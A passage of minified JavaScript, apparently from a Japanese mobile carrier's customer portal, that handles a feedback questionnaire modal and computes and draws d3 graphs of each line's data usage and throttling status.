g.data={params:JSON.stringify(y)},u.request(a.API_TARGET_RECOMMEND,g,null,!0).then(function(e){"ok"===_.get(e,"response.status","")&&"d5092"===_.get(e,"response.items.0.contents.0.cid","")?questionnaire_modal_disp():questionnaire_modal_hide()}).catch(function(e){questionnaire_modal_hide()})}questionnaire_modal_hide()}else questionnaire_modal_hide();else questionnaire_modal_hide()}else questionnaire_modal_hide()}}else questionnaire_modal_hide();else questionnaire_modal_disp()}}},{key:"id",get:function(){return"#mydcm_modal-01"}},{key:"template",get:function(){return"top/home_questionnaire_modal.tmpl"}}]),HomeQuestionnaireModalModule}();var g=function(e){$("#questionnaire_modal-comment textarea").length>0&&($("#questionnaire_modal-comment textarea").val().length>2e3?0==$("#questionnaire_modal_over").length&&($("#questionnaire_modal-comment").addClass("nps-questionnaire-2"),$("#questionnaire_modal-comment textarea").before('<p id="questionnaire_modal_over" class="nps-questionnaire-1-area-question-answer-comment-attention-red nps-questionnaire-2">2,000文字以内で入力してください</p>')):($("#questionnaire_modal-comment").removeClass("nps-questionnaire-2"),$("#questionnaire_modal_over").remove()),b())},b=function(e){var t=$("input[name=question-answer-radio]:checked").val(),n=$("input[name=questionnaire-level2]:checked").val(),r=0;return $("#questionnaire_modal-comment textarea").length>0&&(r=$("#questionnaire_modal-comment textarea").val().length),t&&n&&r<=2e3?($("#questionnaire_modal-send").addClass("nps-questionnaire-2"),!0):($("#questionnaire_modal-send").removeClass("nps-questionnaire-2"),!1)},v=function(){var e=$("input[name=question-answer-radio]:checked").val(),t=_.map($("input[name=questionnaire-level2]:checked"),function(e){return $(e).val()});return e&&_.includes(d,e)&&t&&_.every(t,function(e){return _.includes(m,e)})}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(12),i=n(0),s=n(3),u=n(1);n(0).API_SO_CONTRACT_INF;e.exports=function(){function DataCommonModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,DataCommonModule)}return r(DataCommonModule,null,[{key:"initClass",value:function(){this.STATUS_USUAL="speed_usual",this.STATUS_10PER="speed_10per",this.STATUS_LIMITED="speed_limited",this.COLOR_SET={speed_usual:{main:"#00B0F3",sub:"#8FE6FD"},speed_10per:{main:"#FFCC00",sub:"#FFF0B2"},speed_limited:{main:"#EF4050",sub:"#EF4050"}},this.TYPE_NEWPLAN_SHAREPACK="newplan_sharepack",this.TYPE_NEWPLAN_SPEEDMODE_UNLIMITED="newplan_speedmode_unlimited",this.TYPE_NEWPLAN_SINGLE="newplan_single",this.TYPE_NEWPLAN_UNLIMITED="newplan_unlimited",this.TYPE_XI="xi",this.TYPE_XI_UNLIMITED="xi_unlimited",this.TYPE_FOMA="foma",this.TYPE_DEATHPACKET="deathpacket",this.TYPE_OTHER="other"}},{key:"isDataError",value:function(e){if(!o.has(e,i.API_SO_CONTRACT_INF)||!o.has(e,i.API_DATA_REFERENCE_INF))return!0;var t=u.common.MappingTable,n=e[i.API_SO_CONTRACT_INF],r=e[i.API_DATA_REFERENCE_INF];return!n.isOk()&&!n.is10GK()||(!r.isOk()||(!o.includes(["12","18","29","39"],o.get(r,"contractinfo.contractcode",""))||(""===o.get(n,"bill_plan","")||(!o.has(t.API_CHARGE_PLAN,o.get(n,"bill_plan",""))||(!(!n.is_new_plan()||!(o.includes(["1","2","0"],o.get(r,"contractinfo.sharecontractcode",""))&&!o.find(r.monthdatainfo.sharedetaildatainfo_list,function(e){return o.includes(["01","02","03","04","05"],e.sharedatacode)})||r.is_share_pack()&&(isNaN(parseFloat(r.get_used_data_month_group()))||parseFloat(r.monthdatainfo.remainingdatainfo.remainingdatabygb)+parseFloat(r.get_used_data_month_group())===0||"2"===o.get(r,"contractinfo.sharecontractcode","")&&parseFloat(r.monthdatainfo.sharetoaldatainfo.sharetotalthresholddatabygb)>0&&(0===o.size(r.generalresponseinfo_list)||!o.find(r.generalresponseinfo_list,function(e){return"001"===e.generalid})||o.find(r.generalresponseinfo_list,function(e){return"001"===e.generalid&&"1"===e.generalvalue})&&(!o.find(r.generalresponseinfo_list,function(e){return"004"===e.generalid})||!o.find(r.generalresponseinfo_list,function(e){return"004"===e.generalid&&e.generalvalue})||!o.find(r.generalresponseinfo_list,function(e){return"002"===e.generalid})||!o.find(r.generalresponseinfo_list,function(e){return"002"===e.generalid&&e.generalvalue}))))||"0"===o.get(r,"contractinfo.sharecontractcode","")&&(isNaN(parseFloat(r.get_used_data_month_group()))||parseFloat(r.get_used_data_month_group())+parseFloat(r.monthdatainfo.remainingdatainfo.remainingdatabygb)===0)))||!(n.is_new_plan()||!isNaN(parseFloat(r.get_used_data_month_owner()))&&parseFloat(r.monthdatainfo.remainingdatainfo.remainingdatabygb)+parseFloat(r.get_used_data_month_owner())!==0))))))}},{key:"getDataStatus",value:function(e,t){var n={plan_type:DataCommonModule.TYPE_OTHER,speed_status:DataCommonModule.STATUS_USUAL,is_sharepack:e.is_share_pack(),is_parent:e.is_sharepack_parent(),is_soon_auto_add_1gb:!1,kb_packet_tani:"KB",data:{month_share_data_total_threshold:e.get_month_share_auto_add_threshold(),used_data_gb:this.get_used_data_gb(t,e),used_data_packet:this.get_used_data_packet(t,e),remain_gb:e.get_unused_data_month(),unused_data_month_packet:e.get_unused_data_month_packet()}},r=n.data.month_share_data_total_threshold,a=o.get(e,"monthdatainfo.remainingdatainfo.remainingdatabypacket","0"),i=n.data.remain_gb,s=DataCommonModule.TYPE_OTHER;t.is_new_plan()?a&&"-"===a?"-"!=o.get(e,"contractinfo.sharecontractcode","")&&"99999.00"!=r?s=this.TYPE_DEATHPACKET:"99999.00"==r?s=this.TYPE_NEWPLAN_SPEEDMODE_UNLIMITED:"-"==o.get(e,"contractinfo.sharecontractcode","")&&(s=this.TYPE_NEWPLAN_UNLIMITED):e.is_share_pack()?s=this.TYPE_NEWPLAN_SHAREPACK:"0"==o.get(e,"contractinfo.sharecontractcode","")&&(s=this.TYPE_NEWPLAN_SINGLE):"18"==o.get(e,"contractinfo.contractcode","")?s=a&&"-"==a?this.TYPE_XI_UNLIMITED:this.TYPE_XI:"12"==o.get(e,"contractinfo.contractcode","")&&(s=this.TYPE_FOMA);var u="KB";"12"===o.get(e,"contractinfo.contractcode","")&&(u="パケット");var c=DataCommonModule.STATUS_USUAL;if(e.is_disaster_mode());else{var l=this.isJudge10Per(e,t);switch(s){case this.TYPE_NEWPLAN_SHAREPACK:case this.TYPE_NEWPLAN_SINGLE:if(a<=0)c=DataCommonModule.STATUS_LIMITED;else if(!l&&i<1){var _=e.getBaseAndBonusData();$.isNumeric(_)&&(_>1||_<n.data.used_data_gb)&&(c=DataCommonModule.STATUS_10PER)}else if(l){var f=e.get_data_month_rate(t.is_new_plan());!1===f&&(f=1),f<.1&&(c=DataCommonModule.STATUS_10PER)}break;case this.TYPE_XI:if(a<=0)c=DataCommonModule.STATUS_LIMITED;else if(!l&&a<1048576){var d=e.getBaseAndBonusData();$.isNumeric(d)&&(d>1||d<n.data.used_data_gb)&&(c=DataCommonModule.STATUS_10PER)}else if(l){var m=e.get_data_month_rate(t.is_new_plan());!1===m&&(m=1),m<.1&&(c=DataCommonModule.STATUS_10PER)}}}var p=!1;if(t.is_new_plan()&&c==this.STATUS_USUAL){var h=e.getBaseAndBonusData(),y=!1,g=o.get(e,"monthdatainfo.sharedetaildatainfo_list");if(g&&s!=this.TYPE_NEWPLAN_SPEEDMODE_UNLIMITED){o.forEach(["03","04"],function(e){var t=o.find(g,{sharedatacode:e});if(t){var n=t.sharedatabygb;n&&$.isNumeric(n)&&parseFloat(n)>0&&(y=!0)}})}!e.is_disaster_mode()&&$.isNumeric(h)&&h>1&&h-1<n.data.used_data_gb&&h>=n.data.used_data_gb&&1==y&&(p=!0)}return n.plan_type=s,n.speed_status=c,n.is_soon_auto_add_1gb=p,n.kb_packet_tani=u,n}},{key:"isJudge10Per",value:function(e,t){var n=o.get(e,"contractinfo.groupcode",""),r=o.get(t,"bill_plan",""),a=o.get(u.common.MappingTable.SOON_SPEED_LIMIT_BY_10PER_PLAN_LIST,n,null);if(a||(a=o.get(u.common.MappingTable.SOON_SPEED_LIMIT_BY_10PER_PLAN_LIST,"",null)),!a||a.length<=0)return!1;var i=o.filter(a,function(e){return""==e||e==r});return!!(i&&i.length>0)}},{key:"getGeneralTitle",value:function(e,t){var n="";return"01"==t?(n=e.is_next_plan()?"契約プラン":"パケットパック",n+="（"+s.now().format("M")+"月分）"):"02"==t?n=e.is_next_plan()?"ボーナスデータ":"ボーナスパケット":"03"==t?n="1GB追加オプション":"04"==t?n="スピードモード":"05"==t&&(n="くりこし／前月残りデータ量"),n}},{key:"getStepLevInfo",value:function(e,t,n){var r=[],a=void 0,i=s.getDataStepInfo(e,t);if(i.length>0){var u=t.getBonusData(),c=n;c=c?parseFloat(c):0,i.some(function(t,n){if(a=e.is_next_plan()?parseFloat(t[1])+parseFloat(u):parseFloat(t[1]),c<=s.round(a,2)||n===i.length-1){if(r=t.slice(),e.is_new_plan()&&n<i.length-1){var o=parseFloat(r[1])+parseFloat(u),l=parseFloat(i[n+1][1])+parseFloat(u);r[3]=r[3].replace("%1",u>0?s.numberWithDelimiter(o.toFixed(2)):s.numberWithDelimiter(o)),r[5]=r[5].replace("%2",u>0?s.numberWithDelimiter(l.toFixed(2)):s.numberWithDelimiter(l))}return!0}}),e.is_kakepake_plan()&&"ステップ4"==r[2]&&u&&$.isNumeric(u)&&(a+=parseFloat(u))}var l={};return o.size(r)>0&&(l={step_start_gb:r[0],step_end_gb:r[1],now_step_str:r[2],next_step_jouken:r[3],next_step_str:r[4],next_step_end_gb_plus_bounus:r[5],step_fee:r[6],now_step_end_gb_plus_bounus:a}),l}},{key:"getOwnUsedLimitInfo",value:function(e,t){var n=e.get_msn(),r=s.now_use_month(),a=o.get(t,"monthdatainfo.remainingdatainfo.remainingdatabypacket","0"),i=[];if(!e.is_new_plan())return i;if(!t.is_share_pack())return i;if(!o.find(t.monthdatainfo.monthdatadetailinfo_list,function(e){return e.targetmonth===r&&e.monthdatadetailinfo&&"-"!==e.monthdatadetailinfo.databypacket&&"-"!==e.monthdatadetailinfo.databygb}))return i;var u=o.sumBy(o.filter(t.generalresponseinfo_list,{generalid:"002"}),function(e){return Number(e.generalvalue)});isNaN(u)&&(u="-");var c=o.sumBy(o.filter(t.generalresponseinfo_list,{generalid:"004"}),function(e){return Number(e.generalvalue)});isNaN(c)&&(c="-");var l=o.find(t.monthdatainfo.monthdatadetailinfo_list,function(e){return e.targetmonth===r&&e.monthdatadetailinfo}).monthdatadetailinfo;i.telno=s.convertTelNumber(n);var _=o.find(t.generalresponseinfo_list,function(e){return"001"===e.generalid});return i.used_data_color=DataCommonModule.COLOR_SET[DataCommonModule.STATUS_USUAL].main,i.speed_status=DataCommonModule.STATUS_USUAL,t.is_disaster_mode()?(i.data_gb=l.databygb,i.data_packet=l.databypacket):e.is_kakepake_plan()&&_&&"1"===_.generalvalue?(i.data_gb=l.databygb,i.data_packet=l.databypacket):e.is_kakepake_plan()&&_&&"0"===_.generalvalue?(i.data_gb=l.databygb,i.data_packet=l.databypacket):(e.is_next_plan(),i.data_gb=l.databygb,i.data_packet=l.databypacket),i.data_limit="-",e.is_kakepake_plan()&&t.is_share_pack()&&_&&"1"===_.generalvalue&&!isNaN(u)&&u>0?i.data_limit=u:e.is_kakepake_plan()&&t.is_share_pack()&&"-"===a?i.data_limit="-":e.is_kakepake_plan()&&t.is_share_pack()&&_&&"0"===_.generalvalue?i.data_limit="-":e.is_kakepake_plan()&&t.is_share_pack()&&_&&"1"===_.generalvalue&&"-"===u?i.data_limit="-":(e.is_kakepake_plan()&&t.is_share_pack()&&_&&_.generalvalue,i.data_limit="-"),i.speed_status=DataCommonModule.STATUS_USUAL,$.isNumeric(i.data_limit)&&parseFloat(i.data_limit)>0&&($.isNumeric(c)&&parseFloat(c)<=0?i.speed_status=DataCommonModule.STATUS_LIMITED:i.data_limit-1<i.data_gb&&(i.speed_status=DataCommonModule.STATUS_10PER)),i.kb_packet_tani="KB","12"===o.get(t,"contractinfo.contractcode","")&&(i.kb_packet_tani="パケット"),i}},{key:"getShareUsedLimitInfo",value:function(e,t,n){var r=e.get_msn(),a=[];return e.is_new_plan()?"1"===!o.get(t,"contractinfo.sharecontractcode","")?a:t.hasMothdataGroupdataList()?(o.forEach(t.monthdatainfo.groupdatainfo_list,function(i){var c=[];c.telno=s.convertTelNumber(i.grouptelno),c.data_limit=0,c.speed_status=DataCommonModule.STATUS_USUAL,e.is_kakepake_plan()&&o.includes(u.common.MappingTable.SECOND_PLUS_PLAN_LIST,o.get(t,"contractinfo.groupcode",""))?c.data_limit=0:e.is_kakepake_plan()&&"1"===o.get(t,"contractinfo.sharecontractcode","")?o.forEach(n.datalimitinfo_list,function(e){if(c.telno===e.usetelno)return c.data_limit=Number(e.currentmonthlimit),!1}):c.data_limit=0,t.is_disaster_mode()?(c.data_gb=i.groupdetaildatinfo.databygb,c.data_packet=i.groupdetaildatinfo.databypacket):e.is_kakepake_plan()&&"1"===o.get(t,"contractinfo.sharecontractcode","")&&t.hasMothdataGroupdataList()&&"undefined"!==c.data_limit&&c.data_limit>0&&c.data_limit<=i.groupdetaildatinfo.databygb?(c.data_gb=i.groupdetaildatinfo.databygb,c.used_data_color=DataCommonModule.COLOR_SET[DataCommonModule.STATUS_LIMITED].main,c.data_packet=i.groupdetaildatinfo.databypacket):e.is_kakepake_plan()&&"1"===o.get(t,"contractinfo.sharecontractcode","")&&t.hasMothdataGroupdataList()&&"undefined"!==c.data_limit&&0===c.data_limit?(c.data_gb=i.groupdetaildatinfo.databygb,c.data_packet=i.groupdetaildatinfo.databypacket):e.is_kakepake_plan()&&"1"===o.get(t,"contractinfo.sharecontractcode","")&&t.hasMothdataGroupdataList()&&"undefined"===c.data_limit?(c.data_gb=i.groupdetaildatinfo.databygb,c.data_packet=i.groupdetaildatinfo.databypacket):e.is_kakepake_plan()&&"1"===o.get(t,"contractinfo.sharecontractcode","")&&t.hasMothdataGroupdataList()&&"undefined"!==c.data_limit&&c.data_limit>0&&c.data_limit>i.groupdetaildatinfo.databygb?(c.data_gb=i.groupdetaildatinfo.databygb,c.data_packet=i.groupdetaildatinfo.databypacket):(e.is_next_plan(),c.data_gb=i.groupdetaildatinfo.databygb,c.data_packet=i.groupdetaildatinfo.databypacket),c.speed_status=DataCommonModule.STATUS_USUAL,$.isNumeric(c.data_gb)&&$.isNumeric(c.data_limit)&&parseFloat(c.data_limit)>0&&(c.data_limit<=c.data_gb?c.speed_status=DataCommonModule.STATUS_LIMITED:c.data_limit-1<c.data_gb&&(c.speed_status=DataCommonModule.STATUS_10PER)),c.kb_packet_tani="KB",o.pickBy(c,o.identity),i.grouptelno===r?a.unshift(c):a.push(c)}),a):a:a}},{key:"get_used_data_gb",value:function(e,t){var n=!1;return e.is_new_plan()?(n=o.defaultTo(parseFloat(t.get_used_data_month_group()),!1),"-"==o.get(t,"monthdatainfo.remainingdatainfo.remainingdatabygb","")&&"-"==o.get(t,"contractinfo.sharecontractcode","")&&(n=o.defaultTo(parseFloat(t.get_used_data_month_owner()),!1))):n=o.defaultTo(parseFloat(t.get_used_data_month_owner()),!1),n}},{key:"get_used_data_packet",value:function(e,t){var n=!1;return e.is_new_plan()?(n=o.defaultTo(parseFloat(t.get_used_data_month_group_packet()),!1),"-"==o.get(t,"monthdatainfo.remainingdatainfo.remainingdatabygb","")&&"-"==o.get(t,"contractinfo.sharecontractcode","")&&(n=o.defaultTo(parseFloat(t.get_used_data_month_owner_packet(),!1)))):n=o.defaultTo(parseFloat(t.get_used_data_month_owner_packet(),!1)),n}},{key:"renderBarGraph",value:function(e,t,n,r,o){var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:DataCommonModule.speed_usual,u=arguments[6],c=arguments[7];if(t.is_share_pack()&&n&&n.data_gb){var l=n.data_gb,_=n.data_limit,f=n.speed_status,d=void 0,m="---";m=$.isNumeric(l)?s.formatDataValue(l):"---",$.isNumeric(_)?s.formatDataValue(_):"---";var p=o.bar_graph_tag+" p",h=r.find(p),y=n.telno;if(1==u){var g="";e.get_msn()==n.telno.replace(/-/g,"")&&(g="（自回線）"),y=s.docomoHikari(n.telno+g),y=s.docomoDenki(y)}if($(o.tell_no_tag,r).text(y),$(o.used_data_tag,r).text(s.numberWithDelimiter(m)),m==i.OVER_MAX_DATA_LABEL&&($(o.used_data_tag,r).addClass("mydcm_share_list_used_over"),"#mydcm_home_data-03-03_used"==o.used_data_tag&&$(o.used_data_tag,r).next().remove()),a==DataCommonModule.STATUS_LIMITED||c==i.PAGE_TOP&&f==DataCommonModule.STATUS_LIMITED)$(o.bar_graph_tag,r).remove(),$(o.used_data_tag,r).parent().remove(),$(o.used_data_kb_packet,r).remove(),t.getLimitedSpeed()?$(o.limited_message,r).text("速度低下中("+t.getLimitedSpeed()+")"):$(o.limited_message,r).text("速度低下中"),$(o.limited_message,r).show();else if(f==DataCommonModule.STATUS_10PER||f==DataCommonModule.STATUS_LIMITED&&($(o.used_data_tag,r).addClass("share-pack-area-tell-list-value-over"),$(o.used_data_tag,r).removeClass("share-pack-area-tell-list-value")),o.max_data_tag&&($.isNumeric(n.data_limit)&&n.data_limit>0?(d=s.formatDataValue(n.data_limit),$(o.max_data_tag+" span",r)[1].innerText=s.numberWithDelimiter(d),d==i.OVER_MAX_DATA_LABEL&&$($(o.max_data_tag+" span",r)[2]).remove()):($(o.max_data_tag+" span",r).first().remove(),$(o.max_data_tag+" span",r).first().remove())),o.used_data_kb_packet&&($(o.used_data_kb_packet+" span",r)[0].innerText=s.numberWithDelimiter(n.data_packet),$(o.used_data_kb_packet+" span",r)[1].innerText=n.kb_packet_tani),!$.isNumeric(_)||_<=0)f==DataCommonModule.STATUS_LIMITED?($(o.bar_graph_tag,r).remove(),$(o.used_data_tag,r).parent().remove(),$(o.used_data_kb_packet,r).remove(),t.getLimitedSpeed()?$(o.limited_message,r).text("速度低下中("+t.getLimitedSpeed()+")"):$(o.limited_message,r).text("速度低下中"),$(o.limited_message,r).show()):($(p+" svg",r).remove(),$(p,r).addClass("share-pack-area-no-upper-limit"),$(p,r).append("利用済みデータ量"),$(o.limited_message,r).remove(),$(o.bar_graph_right,r).addClass("mydcm_shapack_used_auto"),$(o.bar_graph_right+".mydcm_shapack_used_auto",r).attr("style","width: auto"));else{$(o.limited_message,r).remove();var b=$(o.bar_graph_full,r).width();b||(b=$(o.bar_graph_full).width());var v=this.calc_bargraph_width(b,$(o.bar_graph_left,r).width(),$(o.bar_graph_right,r).width());h.html('<svg viewBox="0 0 '+v+' 18" width="'+v+'" height="18" />'),$(o.bar_graph_tag+" p svg",r).attr("style","width: "+v+"px");var E=[];E.push(n);var O=d3.stack().keys(["data_gb","data_limit"]).offset(d3.stackOffsetDiverging)(E),T=d3.selectAll(p+" svg"),A=d3.selectAll(p+" svg").filter(function(e,t){return t===T.size()-1}),w={top:0,right:0,bottom:0,left:0},k=d3.scaleBand().domain(n.map(function(e){return e.data_gb})).rangeRound([w.left,v-w.right]).padding(0);d3.scaleLinear().domain([0,18]).rangeRound([18-w.bottom,w.top]),A.node().getBBox();A.append("g").attr("class","bargraph-back").data(O).selectAll("path").data(function(e){return e}).enter().append("path").style("fill","#8C8C8C").attr("d",function(e){return"\n              M0.2, 9\n              a9, 9 0 0 1 9, -9\n              h"+(k.bandwidth()-18-.4)+"\n              a9, 9 0 0 1 9, 9\n              a9, 9 0 0 1 "+-9+", 9\n              h"+-(k.bandwidth()-18-.4)+"\n              a9, 9 0 0 1 "+-9+", "+-9+"\n              Z\n          "});var P=l/_;P>1&&(P=1),A.append("g").attr("class","bargraph-used").data(O).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",DataCommonModule.COLOR_SET[f].main).attr("d",function(e){var t=k.bandwidth()*P;if(t<9){var n=-(9-t);n>9&&(n=9);var r=Math.sqrt(Math.pow(9,2)-Math.pow(n,2));return"\n                M0, 9\n                a9, 9 0 0 1 "+t+" "+-r+"\n                v"+2*r+"\n                a9, 9 0 0 1 -"+t+" "+-r+"\n                Z\n            "}if(t>k.bandwidth()-9){var o=t-(k.bandwidth()-9);o>9&&(o=9);var a=Math.sqrt(Math.pow(9,2)-Math.pow(o,2));return"\n                M0, 9\n                a9, 9 0 0 1 9, -9\n                h"+(k.bandwidth()-18)+"\n                a9, 9 0 0 1 "+o+" "+(9-a)+"\n                v"+2*a+"\n                a9, 9 0 0 1 "+-o+" "+(9-a)+"\n                h"+-(k.bandwidth()-18)+"\n                a9, 9 0 0 1 "+-9+", "+-9+"\n                Z\n            "}return"\n                M0, 9\n                a9, 9 0 0 1 9, -9\n                h"+(t-9)+"\n                v18\n                h"+-(t-9)+"\n                a9, 9 0 0 1 "+-9+", "+-9+"\n                Z\n            "});var C="",I="#000";f==DataCommonModule.STATUS_10PER?C="まもなく速度低下":f==DataCommonModule.STATUS_LIMITED&&(C="速度低下中",I="#fff"),C.length>0&&A.append("g").attr("class","labels-share-status-str").append("text").attr("text-anchor","middle").style("font-size","9px").style("font-weight","bold").style("fill",I).attr("x",v/2).attr("y",13).text(C)}}else r.remove()}},{key:"calc_bargraph_width",value:function(e,t,n){var r=e;return r-=t,r-=n,(r-=20)<=18&&(r=e,(r-=t)<=18&&(r=19)),r<78&&(r=78),r}},{key:"barGraphAutoResize",value:function(e,t,n,r){var o=this;$(window).off("resize.dataBarGraph orientationchange.dataBarGraph"),$(window).on("resize.dataBarGraph orientationchange.dataBarGraph",function(){$(e).each(function(e,a){var i=$(a),s=(i.find(r+" svg").attr("width"),o.calc_bargraph_width(i.width(),i.find(t).width(),i.find(n).width()));i.find(r+" svg").attr("viewBox","0 0 "+s+" 18"),i.find(r+" svg").attr("width",s),i.find(r+" svg").attr("style","width:"+s+"px");var u=!1;i.text().indexOf("速度低下中")>=0&&(u=!0);var c=i.find(r+" svg path");if(c&&c.length>0){var l=void 0,_=void 0,f=(_=(l=$(c[0])).attr("d")).match(/h+ ?[0-9]+.?[0-9]*/g);f&&(f=f[0].replace("h",""))&&$.isNumeric(f)&&(f=parseFloat(f));var d=s-18;_=(_=_.replace(/h+ ?[0-9]+.?[0-9]*/g,"h"+d.toString())).replace(/h+ ?\-[0-9]+.?[0-9]*/g,"h-"+d.toString()),l.attr("d",_);var m=(_=(l=$(c[1])).attr("d")).match(/h+ ?[0-9]+.?[0-9]*/g);m&&(m=m[0].replace("h",""))&&$.isNumeric(m)&&(m=parseFloat(m));var p=void 0;u?p=d:(0==f&&(f=d),p=m*(d/f)),_=(_=_.replace(/h+ ?[0-9]+.?[0-9]*/g,"h"+p.toString())).replace(/h+ ?\-[0-9]+.?[0-9]*/g,"h-"+p.toString()),l.attr("d",_)}i.find(r+" svg .labels-share-status-str text").attr("x",s/2)})})}},{key:"getSharePackTitle",value:function(e,t){var n="";return t.is_share_pack()?o.includes(u.common.MappingTable.KEY_PARENT_UNLIMITED_CONTRACT_GROUP,o.get(t,"contractinfo.groupcode",""))?n:s.isDataPlusCap(t,e)?n:(e.is_next_plan()&&o.includes(u.common.MappingTable.DATAPLUS_PLAN_LIST,o.get(e,"bill_plan",""))?n="プラン全体":e.is_kakepake_plan()&&o.includes(u.common.MappingTable.SECOND_PLUS_PLAN_LIST,o.get(t,"contractinfo.groupcode",""))?n="プラン全体":t.is_share_pack()&&(n="シェアグループ全体"),n):n}},{key:"createGraphData",value:function(e,t){var n=DataCommonModule.get_used_data_gb(e,t),r=[],a=s.getDataStepInfo(e,t);if(a.length>0){var i=0,u=t.getBonusData(),c=n?parseFloat(n):0;o.forEach(a,function(t){var n={},o="",l=0,_=0,f=0,d=0;i+=1,$.isArray(t)&&t.length>=7&&$.isNumeric(t[0])&&$.isNumeric(t[1])&&(l=t[0],_=t[1],o=t[6],e.is_next_plan()&&u&&u>0?(0!=l&&(l=parseFloat(l)+parseFloat(u)),_=parseFloat(_)+parseFloat(u)):e.is_kakepake_plan()&&u&&u>0&&i==a.length&&(_=parseFloat(_)+parseFloat(u)),c>l&&c<=_?f=1:1==i&&c<=l?f=1:i==a.length&&c>_&&(f=1),c>_&&(d=1)),n.step=i,n.step_now=f,n.step_used=d,n.step_fee=s.numberWithDelimiter(o),n.step_label=_,n.step_start=parseFloat(l),n.step_end=parseFloat(_),r.push(n)});var l=DataCommonModule.getGigaplanUpperLimitStep(t),_=r[r.length-1].step_end;if(c>_&&null==l)return[]}return r}},{key:"drawCirCle",value:function(e,t,n,r){var a=parseFloat(o.defaultTo(parseFloat(r.data.month_share_data_total_threshold),!1)),u=r.data.used_data_gb,c=r.data.remain_gb,l=r.speed_status,_=n+"_graph",f=$(_),d=376,m="";l==DataCommonModule.STATUS_10PER?m="まもなく<br>速度低下します":l==DataCommonModule.STATUS_LIMITED?m=t.getLimitedSpeed()?"速度低下中<br>（"+t.getLimitedSpeed()+"）です":"速度低下中です":(r.is_soon_auto_add_1gb&&(m="まもなく自動的に1GB追加課金されます"),s.isDataPlusCap(t,e)&&(m="※ペア回線のご利用状況により、残りデータ量によらず速度低下する場合があります"));var p=!1;s.isDataPlusCap(t,e)&&l!=DataCommonModule.STATUS_LIMITED&&"1"==o.get(e,"speed_limit_stat","")&&(m=t.getLimitedSpeed()?"ペア回線のご利用状況により速度低下中（"+t.getLimitedSpeed()+"）です":"ペア回線のご利用状況により速度低下中です",l=DataCommonModule.STATUS_LIMITED,p=!0),null!=DataCommonModule.getGigaplanUpperLimitStep(t)&&(m="",l==DataCommonModule.STATUS_10PER?m="ギガプラン上限設定により<br>まもなく<br>速度低下します":l==DataCommonModule.STATUS_LIMITED&&(m=t.getLimitedSpeed()?"ギガプラン上限設定により<br>速度低下中<br>（"+t.getLimitedSpeed()+"）です":"ギガプラン上限設定により<br>速度低下中<br>です")),m.length>0?(d=198,$(n).find("div").first().attr("style","width: 100%"),$(n).attr("style","display:flex"),$(n+"_baloon .data-area-graph-balloon").addClass(l),$(n+"_baloon p").html(m)):($(n).attr("style","display:block"),$(n+"_baloon").remove()),f.html('<svg viewBox="0 0 '+d+' 198" width="'+d+'" height="198" />');var h=s.numberWithDelimiter(s.formatDataValue(c)),y=s.numberWithDelimiter(s.formatDataValue(a));p&&(c=0);var g=[{name:"used",value:u},{name:"nokori",value:c}],b=d3.pie().sort(null).value(function(e){return e.value})(g),v=d3.scaleOrdinal().range([DataCommonModule.COLOR_SET[l].main,"#dfe4e9"]),E=d3.arc().outerRadius(84).innerRadius(s.round(69)),O=d3.select(_+" svg");O.selectAll("arc").data(b).enter().append("g").attr("class","arc").attr("transform","translate("+d/2+", 99)").append("path").attr("d",E).style("fill",function(e,t){return v(e.index)});var T=DataCommonModule.getSharePackTitle(e,t),A="GB",w=0;h==i.OVER_MAX_DATA_LABEL&&(A="");var k=14,P=2*(s.round(69)-5),C=14,I=0,S=[],M=[],R=0;if(T.length>0)for(var N=k;N>=12;N--)if((M=[])[0]=this.getTextSizeInfo(O,"残り",N,"normal"),M[1]=this.getTextSizeInfo(O,h,N+C,"bold"),M[2]=this.getTextSizeInfo(O,A,N,"bold"),R=o.sumBy(M,function(e){return Number(e.width)}),R+=1,R+=2,R+=10,(R+=2)<=P){I=N,S=M;break}var D="start",x="middle",U=[],j=[],L=[];if(S.length>0&&h!=i.OVER_MAX_DATA_LABEL){var G=d/2+(R/2-(12+S[0].width+1))/2-4;G<d/2&&(G=d/2+6),U.x=G-S[0].width-1-S[1].width/2,U.y=108,j.x=G,j.y=111,L.x=G+S[1].width/2+2,L.y=111}else{var F=0;T.length<=0?(I=14,C=14,w=8,F=15):(I=12,C=8,w=4),D="middle",U.x=d/2+6,U.y=89-F,x="start",(M=[])[0]=this.getTextSizeInfo(O,h,I+C-w,"bold"),M[1]=this.getTextSizeInfo(O,A,I,"bold"),R=o.sumBy(M,function(e){return Number(e.width)}),j.x=d/2-R/2,j.y=111-F/3,L.x=d/2+(M[0].width-R/2)+2,L.y=111-F/3}T.length>0&&O.append("g").attr("class","labels-share-str").append("text").attr("text-anchor","middle").style("font-size","12px").style("font-weight","bold").attr("x",d/2).attr("y",74).text(T);var H=U.x-10-2,Y=U.y-10;"middle"==D&&(H=d/2-(12+this.getTextSizeInfo(O,"残り",I,"normal").width)/2);O.append("rect").attr("class","rect-remain").attr("width",10).attr("height",10).attr("x",H).attr("y",Y).style("fill","#dfe4e9"),O.append("g").attr("class","labels-remain").append("text").attr("text-anchor",D).style("font-size",I+"px").attr("x",U.x).attr("y",U.y).text("残り"),O.append("g").attr("class","labels-used").attr("text-anchor",x).append("text").style("font-size",I+C-w+"px").style("font-weight","bold").attr("x",j.x).attr("y",j.y).text(h),O.append("g").attr("class","labels-gb").append("text").style("font-size",I+"px").style("font-weight","bold").attr("x",L.x).attr("y",L.y).text(A);O.append("line").attr("x1",d/2-84+15+20).attr("x2",d/2+84-15-20).attr("y1",121).attr("y2",121).attr("stroke-width",2).attr("stroke","#cdd4dc"),k=10;var B=0;A="GB",y==i.OVER_MAX_DATA_LABEL&&(A="",B=4);var q=[];q[0]=this.getTextSizeInfo(O,y,k+8-B,"bold"),q[1]=this.getTextSizeInfo(O,A,k,"normal"),R=q[0].width+2+q[1].width,O.append("g").attr("class","labels").append("text").style("font-size",k+8-B+"px").style("font-weight","bold").attr("x",d/2-R/2).attr("y",146).text(y),O.append("g").attr("class","labels").append("text").style("font-size",k+"px").attr("x",d/2+(q[0].width-R/2)+2).attr("y",146).text(A)}},{key:"drawStep",value:function(e,t,n,r,a){var 